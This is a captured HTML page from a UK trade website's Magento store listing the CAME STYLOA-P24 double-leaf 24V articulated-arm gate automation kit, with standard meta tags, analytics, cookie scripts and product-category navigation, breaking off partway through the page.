

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cametradecentres.co.uk/styloa-p24-double-leaf-24v-gate-kit.html
body_size: 24895
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'en\u002DGB'; var BASE_URL = 'https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB' };</script> <meta charset="utf-8"/>
<meta name="title" content="STYLOA-P24 Kit | CAME Trade Centres"/>
<meta name="description" content="Double leaf STYLOS-P24 Kit with ME motors. There are two versions of STYLO motor. ME type is self locking with a manual rlease key at the bottom. RME type is reversible, so needs an independant lock. Both are 24Vdc with encoder. Please call us if you need"/>
<meta name="keywords" content="STYLOA-P24, STYLO, Double Leaf, Articulated Arm, Complete, Kits, Sets"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>STYLOA-P24 Kit | CAME Trade Centres</title>
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/9b92ba028936be832810df3094162488.min.css" />
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/styles-l.min.css" />
<link rel="preload" as="style" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/print.min.css" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/1ace5ecb2bf58d1ac128466bb49c6f4e.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/jquery.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/mage/dataPost.min.js" />
<link rel="preload" as="script" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/mage/bootstrap.min.js" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/9b92ba028936be832810df3094162488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://cdn.cametradecentres.co.uk/static/version1714047055/_cache/merged/1ace5ecb2bf58d1ac128466bb49c6f4e.min.js"></script>
<link  rel="canonical" href="https://www.cametradecentres.co.uk/styloa-p24-double-leaf-24v-gate-kit.html" />
<link  rel="icon" type="image/x-icon" href="https://cf.cametradecentres.co.uk/media/favicon/stores/2/Came_Square_Favicon2.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cf.cametradecentres.co.uk/media/favicon/stores/2/Came_Square_Favicon2.jpg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL02R76ZZ9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL02R76ZZ9');
</script>      <meta property="og:type" content="product" /><meta property="og:title" content="STYLOA-P24&#x20;-&#x20;Double&#x20;Leaf&#x20;24v&#x20;small&#x20;articulated&#x20;arm&#x20;set" /><meta property="og:image" content="https://cf.cametradecentres.co.uk/media/catalog/product/cache/cd96a849ed119d65a70314d7f6a34a17/s/t/styloa-p24.png" /><meta property="og:description" content="Complete&#x20;kit&#x20;for&#x20;a&#x20;pair&#x20;of&#x20;swing&#x20;gates&#x20;weighing&#x20;up&#x20;to&#x20;100&#x20;kg&#x20;per&#x20;leaf&#x20;&#x2F;&#x20;max&#x20;width&#x20;1.8&#x20;m&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Motor&#x20;Features&#x3A;&#x0D;&#x0A;Encoder&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Motor&#x20;Voltage&#x3A;&#x0D;&#x0A;24v&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Max&#x20;Length&#x3A;&#x0D;&#x0A;1.8m&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Max&#x20;Weight&#x3A;&#x0D;&#x0A;100Kg&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;CAME&#x20;Connect&#x0D;&#x0A;European&#x20;Standards&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;" /><meta property="og:url" content="https://www.cametradecentres.co.uk/styloa-p24-double-leaf-24v-gate-kit.html" /> <meta property="product:price:amount" content="925.920001"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.cametradecentres.co.uk/static/version1714047055/frontend/Burlington/CTC/en_GB/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-styloa-p24-double-leaf-24v-gate-kit page-layout-1column page-layout-product-full-width">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cametradecentres.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://www.cametradecentres.co.uk/privacy-policy-cookie-restriction-mode/">Our Policy</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div><script type="text&#x2F;javascript">    var elem1Lstpg93Array = document.querySelectorAll('div#notice-cookie-block');
    if(elem1Lstpg93Array.length !== 'undefined'){
        elem1Lstpg93Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script> <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script> <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.cametradecentres.co.uk/customer/account/" id="idvHwPmCsl" >My Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://www.cametradecentres.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay9zdHlsb2EtcDI0LWRvdWJsZS1sZWFmLTI0di1nYXRlLWtpdC5odG1s/" >Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '          '"></span>  <!-- /ko --></li>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script><li><a href="https://www.cametradecentres.co.uk/customer/account/create/" id="idNc1BuacN" >Create an Account</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.cametradecentres.co.uk/" title="Came&#x20;Trade&#x20;Centre" aria-label="store logo"><img src="https://cf.cametradecentres.co.uk/media/logo/stores/2/M2_header_Logo_2407.png" title="Came&#x20;Trade&#x20;Centre" alt="Came&#x20;Trade&#x20;Centre" width="1700" height="224" /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.cametradecentres.co.uk/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cametradecentres.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cametradecentres.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay9zdHlsb2EtcDI0LWRvdWJsZS1sZWFmLTI0di1nYXRlLWtpdC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cametradecentres.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769909796}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.cametradecentres.co.uk/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.cametradecentres.co.uk/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.cametradecentres.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages.html"  class="level-top" ><span>Gates and Garages</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation.html" ><span>Double Leaf Gates</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-leaf-underground-kits.html" ><span>Double Underground Kits</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-leaf-ram-arm-kits.html" ><span>Double Ram Arm Kits</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.cametradecentres.co.uk/gates-and-garages/double-leaf-swing-gate-automation/double-articulated-arm-kit.html" ><span>Double Articulated Arm Kits</span></a></li></ul></li><li  class="level1 nav-1-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/single-leaf-swing-gate-automation.html" ><span>Single Swing Gates</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/sliding-gate-automation.html" ><span>Sliding Gates</span></a></li><li  class="level1 nav-1-4 category-item last parent"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation.html" ><span>Garage Doors</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/rge-standard-door-set-v200-ver.html" ><span>Up &amp; over garage openers</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/barn-door-solution.html" ><span>Barn Door Solution</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.cametradecentres.co.uk/gates-and-garages/garage-automation/ide-sliding-door-solution-cby.html" ><span>Sliding Door Solution</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/door-road-automation.html"  class="level-top" ><span>Industrial Automation</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers.html" ><span>Arm barriers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gt4.html" ><span>GT4 barriers</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gt8.html" ><span>GT8  barriers</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/gard-barriers.html" ><span>GARD barriers</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.cametradecentres.co.uk/door-road-automation/arm-barriers/legacy-barriers.html" ><span>Legacy barriers</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/iu-bollard-systems.html" ><span>Bollard Systems</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/ig-industrial-gates-frog-plus-by3500.html" ><span>Industrial Gates</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/id-industrial-doors.html" ><span>Industrial Door Motors</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.cametradecentres.co.uk/door-road-automation/ia-autodoor-turnstiles-fluo.html" ><span>Automatic Doors</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.cametradecentres.co.uk/door-road-automation/turnstiles.html" ><span>Turnstiles</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/intercom-access.html"  class="level-top" ><span>Access Controls</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms.html" ><span>Intercoms</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aia-audio-intercoms-4k-cl.html" ><span>Wired Audio Intercoms</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aig-gsm-intercoms-4k-gsm.html" ><span>GSM Intercoms</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aiv-video-intercoms-esvk.html" ><span>Wired Video Intercoms</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/aiw-wireless-ip-daitem.html" ><span>Smartphone IP intercoms</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/mtm-video-monitor-options.html" ><span>Replacement handsets &amp; monitors</span></a></li><li  class="level2 nav-3-1-6 category-item last"><a href="https://www.cametradecentres.co.uk/intercom-access/ai-intercoms/intercom-modules.html" ><span>Intercom spares</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/acs-smart-access-control-gsm-switches-cameconnect.html" ><span>Smart Gate Access</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/al-locks-accessories.html" ><span>Locks &amp; Accessories</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.cametradecentres.co.uk/intercom-access/css-vehicle-sensor-vd909.html" ><span>Vehicle sensors</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.cametradecentres.co.uk/intercom-access/code-card-key.html" ><span>Code card key</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/control-safety.html"  class="level-top" ><span>Control &amp; Safety</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.cametradecentres.co.uk/control-safety/cp-control-panels.html" ><span>Control Panels</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/cr-remotes-controls.html" ><span>Remotes &amp; Receivers</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/crr-receivers-antennae.html" ><span>CAME key</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/came-connect.html" ><span>CAME Connect</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.cametradecentres.co.uk/control-safety/safety-edges.html" ><span>Safety Edges</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.cametradecentres.co.uk/control-safety/photocells.html" ><span>Photobeam safety</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.cametradecentres.co.uk/motors-spares.html"  class="level-top" ><span>Motors &amp; Spares</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.cametradecentres.co.uk/motors-spares/motors-spares.html" ><span>Motor spares</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-underground-motors.html" ><span>Underground gate motors</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/ram.html" ><span>Ram arm motors</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-articulated.html" ><span>Articulated arm motors</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.cametradecentres.co.uk/motors-spares/came-sliding.html" ><span>Sliding gate motors</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.cametradecentres.co.uk/motors-spares/common-user-spares.html" ><span>Common user spares</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top"><a href="https://www.cametradecentres.co.uk/articles.html"  class="level-top" ><span>Blogs</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"STYLOA-P24 - Double Leaf 24v small articulated arm set"}        }
